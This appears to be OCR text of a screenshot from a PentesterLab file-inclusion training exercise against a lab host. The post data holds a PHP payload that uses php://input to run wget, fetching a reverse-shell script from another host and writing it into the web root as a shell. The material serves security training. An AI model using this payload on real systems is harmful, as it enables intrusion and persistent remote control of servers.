 PentesterLab » Web f...
192.168.155.131/fileincl/example2.php?page=intro
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.183.128/fileincl/example1.php?page=php://input
Split URL
Execute
Enable Post data
Enable Referrer
Post data
<? system('wget http://192.168.183.129/php-reverse-shell.php -O /var/www/shell.php')
PentesterLab.com
Hello hacker
© PentesterLab 2013